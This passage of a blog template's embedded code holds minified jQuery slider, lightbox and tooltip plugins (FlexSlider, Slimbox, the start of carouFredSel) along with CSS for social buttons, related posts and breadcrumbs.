case "setTouch":return b;case "jumpEnd":return p?b:a.count*b;case "jumpStart":return p?a.count*b:b;default:return b}}()+"px"}();a.transitions&&(f=n?"translate3d(0,"+f+",0)":"translate3d("+f+",0,0)",e=void 0!==e?e/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",e));a.args[a.prop]=f;(a.transitions||void 0===e)&&a.container.css(a.args)};a.setup=function(b){if(s)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,
c.easing),c.smoothHeight&&f.smoothHeight();else{var g,h;"init"===b&&(a.viewport=d('<div class="flex-viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,p&&(h=d.makeArray(a.slides).reverse(),a.slides=d(h),a.container.empty().append(a.slides)));c.animationLoop&&!k&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));
a.newSlides=d(c.selector,a);g=p?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;n&&!k?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",
display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}k||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-b.width();k?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+
d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-a.boxPadding};a.update=function(b,d){a.doMath();k||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===
d&&!k||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!k||a.pagingCount<a.controlNav.length)k&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=d(b);a.count+=1;a.last=a.count-1;n&&p?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+
":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():n&&p?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,
slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},
removed:function(){}};d.fn.flexslider=function(h){h=h||{};if("object"===typeof h)return this.each(function(){var a=d(this),c=a.find(h.selector?h.selector:".slides > li");1===c.length?(c.fadeIn(400),h.start&&h.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,h)});var m=d(this).data("flexslider");switch(h){case "play":m.play();break;case "pause":m.pause();break;case "next":m.flexAnimate(m.getTarget("next"),!0);break;case "prev":case "previous":m.flexAnimate(m.getTarget("prev"),!0);break;
default:"number"===typeof h&&m.flexAnimate(h,!0)}}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
this.imagePreview=function(){xOffset=10;yOffset=30;$("a.preview").hover(function(e){this.t=this.title;this.title="";var t=this.t!=""?"<br/>"+this.t:"";$("body").append("<p id='preview'><img src='"+this.href+"' alt='Image preview' />"+t+"</p>");$("#preview").css("top",e.pageY-xOffset+"px").css("left",e.pageX+yOffset+"px").fadeIn("slow")},function(){this.title=this.t;$("#preview").remove()});$("a.preview").mousemove(function(e){$("#preview").css("top",e.pageY-xOffset+"px").css("left",e.pageX+yOffset+"px")})};$(document).ready(function(){imagePreview()});this.tooltip=function(){xOffset=10;yOffset=20;$("a.tooltip").hover(function(e){this.t=this.title;this.title="";$("body").append("<p id='tooltip'>"+this.t+"</p>");$("#tooltip").css("top",e.pageY-xOffset+"px").css("left",e.pageX+yOffset+"px").fadeIn("slow")},function(){this.title=this.t;$("#tooltip").remove()});$("a.tooltip").mousemove(function(e){$("#tooltip").css("top",e.pageY-xOffset+"px").css("left",e.pageX+yOffset+"px")})};$(document).ready(function(){tooltip()})
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){function L(){var n=t.scrollLeft(),r=t.width();e([b,T]).css("left",n+r/2);if(a)e(y).css({left:n,top:t.scrollTop(),width:r,height:t.height()})}function A(n){if(n){e("object").add(h?"select":"embed").each(function(e,t){p[e]=[t,t.style.visibility];t.style.visibility="hidden"})}else{e.each(p,function(e,t){t[0].style.visibility=t[1]});p=[]}var r=n?"bind":"unbind";t[r]("scroll resize",L);e(document)[r]("keydown",O)}function O(t){var r=t.which,i=e.inArray;return i(r,n.closeKeys)>=0?j():i(r,n.nextKeys)>=0?_():i(r,n.previousKeys)>=0?M():null}function M(){return D(o)}function _(){return D(u)}function D(e){if(e>=0){i=e;s=r[i][0];o=(i||(n.loop?r.length:0))-1;u=(i+1)%r.length||(n.loop?0:-1);B();b.className="lbLoading";v=new Image;v.onload=P;v.src=s}return false}function P(){b.className="";e(w).css({backgroundImage:"url("+s+")",visibility:"hidden",display:""});e(E).width(v.width);e([E,S,x]).height(v.height);e(C).html(r[i][1]||"");e(k).html((r.length>1&&n.counterText||"").replace(/{x}/,i+1).replace(/{y}/,r.length));if(o>=0)m.src=r[o][0];if(u>=0)g.src=r[u][0];l=w.offsetWidth;c=w.offsetHeight;var t=Math.max(0,f-c/2);if(b.offsetHeight!=c){e(b).animate({height:c,top:t},n.resizeDuration,n.resizeEasing)}if(b.offsetWidth!=l){e(b).animate({width:l,marginLeft:-l/2},n.resizeDuration,n.resizeEasing)}e(b).queue(function(){e(T).css({width:l,top:t+c,marginLeft:-l/2,visibility:"hidden",display:""});e(w).css({display:"none",visibility:"",opacity:""}).fadeIn(n.imageFadeDuration,H)})}function H(){if(o>=0)e(S).show();if(u>=0)e(x).show();e(N).css("marginTop",-N.offsetHeight).animate({marginTop:0},n.captionAnimationDuration);T.style.visibility=""}function B(){v.onload=null;v.src=m.src=g.src=s;e([b,w,N]).stop(true);e([S,x,w,T]).hide()}function j(){if(i>=0){B();i=o=u=-1;e(b).hide();e(y).stop().fadeOut(n.overlayFadeDuration,A)}return false}var t=e(window),n,r,i=-1,s,o,u,a,f,l,c,h=!window.XMLHttpRequest,p=[],d=document.documentElement,v={},m=new Image,g=new Image,y,b,w,E,S,x,T,N,C,k;e(function(){e("body").append(e([y=e('<div id="lbOverlay" />').click(j)[0],b=e('<div id="lbCenter" />')[0],T=e('<div id="lbBottomContainer" />')[0]]).css("display","none"));w=e('<div id="lbImage" />').appendTo(b).append(E=e('<div style="position: relative;" />').append([S=e('<a id="lbPrevLink" href="#" />').click(M)[0],x=e('<a id="lbNextLink" href="#" />').click(_)[0]])[0])[0];N=e('<div id="lbBottom" />').appendTo(T).append([e('<a id="lbCloseLink" href="#" />').click(j)[0],C=e('<div id="lbCaption" />')[0],k=e('<div id="lbNumber" />')[0],e('<div style="clear: both;" />')[0]])[0]});e.slimbox=function(i,s,o){n=e.extend({loop:false,overlayOpacity:.8,overlayFadeDuration:400,resizeDuration:400,resizeEasing:"swing",initialWidth:250,initialHeight:250,imageFadeDuration:400,captionAnimationDuration:400,counterText:"Image {x} of {y}",closeKeys:[27,88,67],previousKeys:[37,80],nextKeys:[39,78]},o);if(typeof i=="string"){i=[[i,s]];s=0}f=t.scrollTop()+t.height()/2;l=n.initialWidth;c=n.initialHeight;e(b).css({top:Math.max(0,f-c/2),width:l,height:c,marginLeft:-l/2}).show();a=h||y.currentStyle&&y.currentStyle.position!="fixed";if(a)y.style.position="absolute";e(y).css("opacity",n.overlayOpacity).fadeIn(n.overlayFadeDuration);L();A(1);r=i;n.loop=n.loop&&r.length>1;return D(s)};e.fn.slimbox=function(t,n,r){n=n||function(e){return[e.href,e.title]};r=r||function(){return true};var i=this;return i.unbind("click").click(function(){var s=this,o=0,u,a=0,f;u=e.grep(i,function(e,t){return r.call(s,e,t)});for(f=u.length;a<f;++a){if(u[a]==s)o=a;u[a]=n(u[a],a)}return e.slimbox(u,o,t)})}})(jQuery)
if(!/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent)){jQuery(function(e){e("a[rel^='lightbox']").slimbox({},null,function(e){return this==e||this.rel.length>8&&this.rel==e.rel})})}
if(!/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent)){jQuery(function(e){e("a[href^='http://www.flickr.com/photos/'] > img:first-child[src]").parent().slimbox({},function(e){return[e.firstChild.src.replace(/_[mts]\.(\w+)$/,".$1"),(e.title||e.firstChild.alt)+'<br /><a href="'+e.href+'">Flickr page</a>']})})}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if(!/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent)){jQuery(function(e){e("a[href]").filter(function(){return/\.(jpg|png|gif)$/i.test(this.href)}).slimbox({},null,function(e){return this==e||this.parentNode&&this.parentNode==e.parentNode})})}
//]]>
</script>
<style type='text/css'>
#lbOverlay {
z-index:9999;
position:fixed;
left:0;
top:0;
width:100%;
height:100%;
background-color:#000;
cursor:pointer;
}

#lbCenter,#lbBottomContainer {
z-index:9999;
position:absolute;
overflow:hidden;
background-color:#fff;
}

.lbLoading {
background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR_xp3pcbVKglUOqjZ6HPzbVJxnOqfmJxiagmAHh7GyBGDidwkZAXvjdIr2lWIn3GRTU6qphyphenhyphenICzXd1AVCYrsPDKCrNYvOk2lYX_OioqzqVeYWTwoaJWYuVek5_4Aq-I9OXb3oEQ3qKpSV/s1600/loading.gif) no-repeat center;
}

#lbImage {
position:absolute;
left:0;
border:10px solid #fff;
background-repeat:no-repeat;
}

#lbPrevLink {
display:block;
left:0;
position:absolute;
width:50%;
}

#lbPrevLink,#lbPrevLink:hover {
float:left;
outline:none;
background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUuGWmR-3ip_6pbXIxZkeu97z1EePp8Hb_ssoe4YFv9lwbPkOHau9ZHR8-RCBVNMvbajkSW4cVvDvt6_PeowMKKhyqm1es2iNBGPiRyT2zJz1HsOUPja4kLlv7s-RSUPJVo51BeS9rhGkg/s1600/prevlabel.gif) no-repeat left;
}

#lbNextLink {
display:block;
right:0;
position:absolute;
width:50%;
}

#lbNextLink,#lbNextLink:hover {
float:right;
outline:none;
background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhraR4PGKgRo_xP40CAeO7miMKXKFH-D_dVGEngwzfiu11I9jLoYiXMRZfHB36mmRHE0axTvbZLaIDjTOp4CvtjVAZW6d-KuESZbenSKnYXIP5U6h3Np4a_tCZAW9W9mVINDoYfM6ElJzJM/s1600/nextlabel.gif) no-repeat right;
}

#lbBottom {
font-family:Verdana, Arial, Geneva, Helvetica, sans-serif;
font-size:10px;
color:#666;
line-height:1.4em;
text-align:left;
border:10px solid #fff;
border-top-style:none;
}

#lbCloseLink {
display:block;
float:right;
width:66px;
height:22px;
background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2xrqvAl4D8SXVol9jOVvxGjDT0rK0GKpomNHKt-R_NsZSDyHzkWTl3hk7pL6K0UWAHYGlIZTocTu7qfwGxuskQobcVQMR5srMsqtsnQLwIzHFcRmbszQalb2gqg1ojXEQRGM17eL0XP6y/s1600/closelabel.gif) no-repeat center;
margin:5px 0;
outline:none;
}

#lbCaption,#lbNumber {
margin-right:71px;
}

#lbCaption {
font-weight:bold;
}

#switch-left {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}

#switch-left .title-span {
background:#a8c520;
color:#fff;
display:inline-block;
margin-left:0px;
padding:6px 15px;
position:relative
}

#switch-left .head-corner {
border-color: rgba(0, 0, 0, 0);
border-style: solid;
bottom:0;
content: "";
position: absolute;
border-right-color: #a8c520;
border-width: 32px 12px 0;
}


#readmore {
background-color:#e74c3c;
display:block;
float:right
}

#readmore a {
display:block;
text-decoration:none;
color:#ffffff;
font-size:11px;
font-family:sans-serif;
font-weight:normal;
padding:4px 6px
}

#readmore a:hover {
background-color:#2e2e2e
}

.labelnyatas {
overflow:hidden;
padding-top:5px
}

.labelnyatas a {
display:inline-block;
padding:0 5px;
height:17px;
font-size:9px;
line-height:17px;
text-decoration:none;
background-color:#2e2e2e;
color:#ffffff
}

.labelnyatas a:hover {
background-color:#DF1010
}

.h2title,.relhead {
overflow:hidden;
margin-bottom:5px;
padding:2px 0
}

.relhead .title_stripe .title_stripe {
margin-top:5px
}

#tab_fix .h2title,#tab_fix h2 {
display:none
}

#tab_fix .popular-posts li {
padding:10px 0;
border-bottom:1px solid #E9E9E9;
overflow:hidden
}

/* Social Links Widget */

#authorsn {
float:right;
}

.authorsn {
position:relative;
}

.authorsn {
display: inline-block;
    position: relative;
    cursor: pointer;
    width: 24px;
    height: 24px;
    padding: 0px;
    text-decoration: none;
    text-align: center;
    font-size: 15px;
    font-family:FontAwesome;
    font-weight: normal;
    line-height: 1.7em;
}

/* facebook button class*/
.facebooksn{
    background: #4060A5;
}

.facebooksn:before{ /* use :before to add the relevant icons */
    font-family: "FontAwesome";
    color: #fff;
    content: "\f09a"; /* add facebook icon */
}

.facebooksn:hover{
    color: #4060A5;
    background: #222;
}

/* twitter button class*/
.twittersn{
    background: #00ABE3;
}

.twittersn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f099"; /* add twitter icon */
      
}

.twittersn:hover{
      color: #00ABE3;
      background: #222;
}

/* google plus button class*/
.googleplussn{
    background: #e64522;
}

.googleplussn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0d5"; /* add googleplus icon */
}

.googleplussn:hover{
      color: #e64522;
      background: #222;
}

/* linkedin button class*/
.linkedinsn{
    background: #0094BC;
}

.linkedinsn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0e1"; /* add linkedin icon */
}

.linkedinsn:hover{
      color: #0094BC;
      background: #222;
}


/* pinterest button class*/
.pinterestsn{
    background: #cb2027;
}

.pinterestsn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0d2"; /* add pinterest icon */
}

.pinterestsn:hover{
      color: #cb2027;
      background: #222;
}


/* tumblr button class*/
.tumblrsn{
    background: #3a5876;
}

.tumblrsn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f173"; /* add tumblr icon */
}

.tumblrsn:hover{
      color: #3a5876;
      background: #222;
}


/* rss button class*/
.rsssn{
    background: #ff9900;
}

.rsssn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f09e"; /* add rss icon */
}

.rsssn:hover{
      color: #ff9900;
      background: #222;
}

</style>
<style type='text/css'>
.infox {
float:right;
padding:2px 5px;
background:#F0F0F0;
border:1px solid #DDD;
position:absolute;
top:5px;
right:5px;
font-size:80%
}

.breadcrumb {
overflow:hidden
}

#main-wrapper {
padding:0;
overflow:visible
}


.relatedposts h4 {
color:black;
padding:0;
margin:0 10px 0 0;
text-transform:uppercase;
font-size:150%;
float:left
}

.relatedposts h4 {
font-family:Oswald,sans-serif;
font-weight:normal;
color:#2e2e2e
}


.relatedposts ul .relatedposts li {
list-style:none;
padding:0;
margin:0;
overflow:hidden
}

.relatedposts span {
margin:0 8px 0 0;
float:left
}

.relatedposts strong {
max-height:29px;
overflow:hidden;
display:block;
font-family:arial,Helvetica,san-serif;
font-size:12px
}

.relatedposts img {
padding:4px;
border:1px solid lightGrey;
overflow:hidden;
display:block;
position:relative;
-moz-transition:opacity;
-moz-transition-timing-function:ease-in;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-in;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-in;
-webkit-transition-duration:500ms
}

.relatedposts img:hover {
opacity:.7;
-moz-transition:opacity;
-moz-transition-timing-function:ease-out;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-out;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-out;
-webkit-transition-duration:500ms
}

.relatedposts p {
margin:3px 0 0
}

.relatedposts li {
width:50%;
float:left;
height:85px;
list-style:none outside none;
margin:0;
overflow:hidden;
padding:0px 10px 0px 0px!important;
}

.post,#comments,.relatedposts ul {
padding:15px;
background:#ffffff;
border:1px solid #DDD;
overflow:hidden
}

.labelatas {
position:absolute;
right:5px;
bottom:5px
}

.labelatas a {
float:left;
display:block;
padding:2px 6px;
background-color:#EBEBEB;
margin-right:2px;
border:1px solid #DDD
}

.pager-isi {
background:#ffffff;
overflow:hidden;
border:1px solid #DDD;
color:#fff
}

.pager-isi a,.pager-isi .linkgrey {
width:50%;
display:block;
float:left;
padding:10px 0;
font-size:120%
}

.pager-isi a:hover,.pager-isi .linkgrey {
background-color:#e74c3c;
text-decoration:none
}

.pager-isi h6 {
color:#575757;
font-size:105%;
font-weight:bold
}

.pager-isi a:hover,.pager-isi .linkgrey h6 {
color:#FFF
}

.pager-isi a:hover h6 {
color:#fff;
font-size:105%;
font-weight:bold
}

a.blog-pager-newer-link {
background-position:2% center;
padding-left:3.5%;
text-align:left
}

a.blog-pager-older-link {
background-position:98% center;
padding-right:3.5%;
text-align:right
}

.pager-isi .linkgrey.left {
padding-left:3.5%;
text-align:left
}

.pager-isi .linkgrey.right {
padding-right:3.5%;
text-align:right
}

.post-body {
margin-bottom:35px;
font-size:12px
}
/*Social Sharing Widget
----------------------------------------------- */
.social_fix {
margin:10px 0 0!important;
padding:10px!important;
border:1px solid #DDD;
background:#fff;
}

.social_txt span {
float:left;
font-size:150%;
text-transform:uppercase;
font-family:Oswald,sans-serif;
font-weight:normal;
padding:5px!important;
background:#2e2e2e;
margin-right:5px!important;
color:#ffffff
}

ul.social_menu {
list-style:none;
display:inline-block;
margin:0 0 0 10px!important
}

ul.social_menu li {
display:inline;
float:left;
background-repeat:no-repeat
}

ul.social_menu li a {
display:block;
width:40px;
height:33px;
padding-right:10px!important;
position:relative;
text-decoration:none
}

ul.social_menu li a strong {
font-weight:400;
position:absolute;
left:20px;
top:-1px;
color:#fff;
z-index:9999;
text-shadow:1px 1px 0 rgba(0,0,0,0.75);
background-color:rgba(0,0,0,0.7);
-moz-border-radius:3px;
-moz-box-shadow:0 0 5px rgba(0,0,0,0.5);
-webkit-border-radius:3px;
-webkit-box-shadow:0 0 5px rgba(0,0,0,0.5);
border-radius:3px;
box-shadow:0 0 5px rgba(0,0,0,0.5);
padding:3px!important
}

ul.social_menu li.abfacebook {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLK4Pdnh_uTu2iI6cnN8Q7kYRQLpeOZnewSNYEFB5ylq01rL1wq1HpNuqzGPGjL5An32pOalfxfP_P8HRwsUG1vahxlqOP21-l0OJ6OfVMAvk8qdIsg1GZVHuPA1mDT-IJFPccLmIylJM/s320/facebook.png)
}

ul.social_menu li.abtwitter {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjqB4SUatX4SCW2uc70OvxL4PEi0rUmNVLujtrGKhubwc5W-61oQQxRy-nfPyTWwColHVoHCAP2nZmWe8twoupWdX31_hs3pEg0vnRajSW0ZPQS4yXPXYcH4KDTWCseuoOej-u7DMrkdc/s320/twitter.png)
}

ul.social_menu li.abgoogleplus {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSmXLkv9kc2WFGvbnlAJQ0NFKfBwy1CwRIFhTd_xieeHRodWt48grG6gv8HRINo_kEwviK1uQEM4l6BVtkwsyiQISMQ_IQWZdJsQJqx6F1pYpId2BCGhGjHNMh71Qqffevtrc53BScEtg/s320/gplus2.png)
}

ul li.abpinterest {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCiNHaxWpQIEwYUByFq2eKoKSgVsOtjlEE1l0-H2Cnb3ZLjrXuClefCt0Fw-OCqSCZNcFh2H0nk_gRXfXSNwvAIEBJW2zIZ2EW-WzX3bI2S4qbVLGz9i99FHuGNmtWPCUsU8_6yUvjwxs/s320/pinterest.png)
}

ul.social_menu li.abstumbleupon {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhutwjOMMLD2cOoAWQ7KWtB1ZUpXB0ZI2vlxHDl3f0avXFSroJ6HoVZj75uFyD1cONB_CAXl7rYukcnP1EdE0ER4nn49hp5Hq767rhqLY-ymbvS_TbeXt5DZxWbphJvoXWjYZD4Y62iObc/s320/stumbleupon.png)
}

ul.social_menu li.abdig {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicQQmBCC2c6WRUDwDMYYMP787SimxPOrkIloISpThHYFHp743K31CdjsoWavraB0duXXl4TpA4cxFOdXub8GMSf9gHldTix3vv0phnGX0mqoO2NMgF_uajMy9wkeTpkAbZI9etGC8ka6w/s320/digg.png)
}

ul.social_menu li.ablinkedin {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimBVPqTDE-NxV9Dw4ea2IO4nyCOzcUeOPSw-Vqcf7GgIbAgI4fIDOjwcF8is97HdGtA-MhcZla02oG-OIxHuxMgoR22X_AGPzBVrGb5bJ-AAeRkPcdiBYzLfOzHq6tLHLwg94eBwlKsCs/s320/linkedin.png)
}

ul.social_menu li.abrdit {
background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWzu9QBL5gvDhyphenhyphengEy99N7bRWaRr-eJbtua7uggTuAHU2WVaOC-cSAPRcH9HJzQif8yJnMhErSW9nQBFTo6WsloeoxDTmsNU1kH7gvMH2gIyCFCKIplP77zpjsBpp1qCsqbj8GxfANaaQQ/s1600/redit.png")
}

#social_menu_animation:hover li {
opacity:0.2
}

#social_menu_animation li {
-webkit-transition-property:opacity;
-webkit-transition-duration:500ms;
-moz-transition-property:opacity;
-moz-transition-duration:500ms
}

#social_menu_animation li a strong {
opacity:0;
-webkit-transition-property:opacity,top;
-webkit-transition-duration:300ms;
-moz-transition-property:opacity,top;
-moz-transition-duration:300ms
}

#social_menu_animation li:hover {
opacity:1
}

#social_menu_animation li:hover a strong {
opacity:1;
top:-15px
}
</style>
<style type='text/css'> 
/* Status Message
----------------------------------------------- */
.status-msg-body {
font-family:Droid Sans;
font-size:14px;
height:40px;
padding:12px 0 .3em;
text-align:center;
width:100%;
z-index:4
}

.status-msg-border {
background-color:transparent;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ1SRM32HX9rnP37fp3pBgQ_8rdEy-PrJx-BKIcbFb4pX826kzenJPPfxJVnNBFbVE0J4WXOFrj6hMHUKE-PAqUYuu0donU0-syb4nwcZh8HujWiQtbIPj1aUbm_UmbP2qmNbIQBINjyRx/s1600/folder_search.png);
background-position:12px center;
background-repeat:no-repeat;
background-size:32px auto;
border:1px solid #aaa;
border-radius:5px 5px 5px 5px;
height:40px;
opacity:0.3;
width:100%
}

.status-msg-bg {
background-color:transparent;
opacity:0.6;
position:relative;
width:100%;
z-index:1
}
</style>
<style type='text/css'>

#content-wrapper {
padding:8px 22px 0 22px
}

.post-body {
margin-top:10px;
font-size:14px;
line-height:1.5em
}
</style>
<style type='text/css'>
/* Post Breadcrumb
----------------------------------------------- */
.breadcrumb {
background:#F7F7F7;
border:1px solid #ddd;
width:100%;
margin:10px;
font-size:10px;
text-transform:uppercase;
overflow:hidden;
position:relative;
bottom:10px;
margin-left:0
}

.breadcrumb a,.breadcrumb a:visited {
color:#222;
font-family:Arial,sans-serif
}

.breadcrumb .boardTitle {
display:none
}

.breadcrumb .crust {
display:block;
float:left;
position:relative
}

.breadcrumb .crust a.crumb {
background-color:#f1f1f1;
display:block;
height:24px;
line-height:24px;
margin-bottom:0;
outline:0 none;
padding:0 10px 0 18px;
text-decoration:none
}

.breadcrumb .crust:first-child a.crumb {
padding-left:10px
}

.breadcrumb .crust:last-child a.crumb {
background-color:#e7e7e7;
font-weight:bold
}

.breadcrumb .crust:last-child .arrow span {
border-left-color:#e7e7e7!important
}

.breadcrumb .crust .arrow {
-moz-border-bottom-colors:none;
-moz-border-left-colors:none;
-moz-border-right-colors:none;
-moz-border-top-colors:none;
border-color:transparent black transparent #BBBBBB;
border-image:none;
border-style:solid none solid solid;
border-width:12px 1px 12px 12px;
display:block;
height:0;
position:absolute;
right:-12px;
top:0;
width:0;
z-index:5
}

.breadcrumb .crust .arrow span {
-moz-border-bottom-colors:none;
-moz-border-left-colors:none;
-moz-border-right-colors:none;
-moz-border-top-colors:none;
border-color:transparent black transparent #f1f1f1;
border-image:none;
border-style:solid none solid solid;
border-width:12px 1px 12px 12px;
display:block;
height:0;
left:-13px;
overflow:hidden;
position:absolute;
text-indent:9999px;
top:-12px;
#ffffff-space:nowrap;
width:0;
z-index:6
}

.breadcrumb .crust:hover a.crumb {
background-color:#e7e7e7;
color:#222
}

.breadcrumb .crust:hover .arrow span {
border-left-color:#e7e7e7
}

a.loadpost {
margin-top:5px;
width:100%;
display:block;
padding:8px;
background-color:#303030;
color:#ffffff;
text-transform:capitalize;
text-decoration:none;
font-family:oswald,Helvetica,san-serif;
font-weight:400;
font-size:14px
}

a.loadpost:hover {
background-color:#e74c3c
}



#news-wrapper {
width:100%;
float:left;
margin:14px 0px 20px 0px!important;
float:left;
overflow:hidden
}




</style>
<script type='text/javascript'>
//<![CDATA[
$(window).load(function(){
relatedPostsWidget({
containerSelector: "#relatedpostsjp",
});
});
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
/*
 *	jQuery carouFredSel 6.1.0
 *	Demo's and documentation:
 *	caroufredsel.frebsite.nl
 *
 *	Copyright (c) 2012 Fred Heusschen
 *	www.frebsite.nl
 *
 *	Dual licensed under the MIT and GPL licenses.
 *	http://en.wikipedia.org/wiki/MIT_License
 *	http://en.wikipedia.org/wiki/GNU_General_Public_License
 */

(function($){function sc_setScroll(e,t){return{anims:[],duration:e,orgDuration:e,easing:t,startTime:getTime()}}function sc_startScroll(e){if(is_object(e.pre)){sc_startScroll(e.pre)}for(var t=0,n=e.anims.length;t<n;t++){var r=e.anims[t];if(!r){continue}if(r[3]){r[0].stop()}r[0].animate(r[1],{complete:r[2],duration:e.duration,easing:e.easing})}if(is_object(e.post)){sc_startScroll(e.post)}}function sc_stopScroll(e,t){if(!is_boolean(t)){t=true}if(is_object(e.pre)){sc_stopScroll(e.pre,t)}for(var n=0,r=e.anims.length;n<r;n++){var i=e.anims[n];i[0].stop(true);if(t){i[0].css(i[1]);if(is_function(i[2])){i[2]()}}}if(is_object(e.post)){sc_stopScroll(e.post,t)}}function sc_afterScroll(e,t,n){if(t){t.remove()}switch(n.fx){case"fade":case"crossfade":case"cover-fade":case"uncover-fade":e.css("filter","");break}}function sc_fireCallbacks(e,t,n,r,i){if(t[n]){t[n].call(e,r)}if(i[n].length){for(var s=0,o=i[n].length;s<o;s++){i[n][s].call(e,r)}}return[]}function sc_fireQueue(e,t,n){if(t.length){e.trigger(cf_e(t[0][0],n),t[0][1]);t.shift()}return t}function sc_hideHiddenItems(e){e.each(function(){var e=$(this);e.data("_cfs_isHidden",e.is(":hidden")).hide()})}function sc_showHiddenItems(e){if(e){e.each(function(){var e=$(this);if(!e.data("_cfs_isHidden")){e.show()}})}}function sc_clearTimers(e){if(e.auto){clearTimeout(e.auto)}if(e.progress){clearInterval(e.progress)}return e}function sc_mapCallbackArguments(e,t,n,r,i,s,o){return{width:o.width,height:o.height,items:{old:e,skipped:t,visible:n,"new":n},scroll:{items:r,direction:i,duration:s}}}function sc_getDuration(e,t,n,r){var i=e.duration;if(e.fx=="none"){return 